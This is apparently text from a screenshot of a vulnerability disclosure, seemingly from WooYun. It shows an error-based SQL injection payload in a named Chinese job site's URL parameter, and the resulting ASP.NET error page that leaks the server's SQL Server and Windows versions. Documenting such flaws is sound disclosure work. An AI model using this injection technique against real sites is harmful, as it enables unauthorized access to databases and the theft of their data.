 www.hnzzjob.com/Jobs.aspx?zwid=000000007137%27and 1=(select @@VERSION)--
应用 百度一下，你就知道 Google 哔哩哔哩 - ( ゜- ゜)... 火眼 论坛 xss 已导入 查询工具 学习资料 xss测试平台-
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Standard Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2) (Hypervisor)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Standard Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2) (Hypervisor)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
www.wooyun.org
堆栈跟踪: